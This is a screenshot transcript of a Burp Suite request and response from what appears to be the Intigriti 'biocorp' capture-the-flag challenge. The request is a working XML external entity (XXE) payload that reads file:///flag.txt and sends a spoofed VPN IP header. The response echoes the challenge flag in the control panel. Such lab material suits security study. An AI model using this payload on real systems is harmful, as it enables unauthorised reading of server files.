 Request
Pretty Raw Hex \n
1 POST /panel.php HTTP/2
2 Host: biocorp.ctf.intigriti.io
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://biocorp.ctf.intigriti.io/panel.php
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 X-Biocorp-Vpn: 80.187.61.102
19 Content-Type: application/xml
20 Content-Length: 214
21
22 <?xml version="1.0" encoding="UTF-8"?>
23 <!DOCTYPE foo [
24 <!ENTITY temperature SYSTEM "file:///flag.txt">
25 ]>
26 <reactor>
27 <status>
28 <temperature>
&temperature;
</temperature>
29 </status>
30 </reactor>
31
Response
Pretty Raw Hex Render \n
Logo">
33 </div>
34 </nav>
35
36 <div class="container center-content">
37 <h1>
Welcome to the Control Panel
</h1>
38 <p>
Here you can view reactor values:
</p>
39
40 <ul class="reactor-values">
41 <li>
<i class="fas fa-thermometer-half">
</i>
Temperature:
INTIGRITI{c4r3ful_w17h_7h053_c0n7r0l5_0r_
7h3r3_w1ll_b3_4_m3l7d0wn} °C
</li>
42 <li>
<i class="fas fa-tachometer-alt">
</i>
Pressure: Unknown kPa
</li>
43 <li>
<i class="fas fa-cogs">
</i>
Control Rods: Unknown
</li>
44 </ul>
45
46 <button id="refresh-btn">
Refresh Reactor Values
</button>
47 </div>
48
49 <script>
50 document.getElementById('refresh-btn').
addEventListener('click', function () {
51 location.reload();
52 }
);
53 </script>
54
55 <footer class="footer">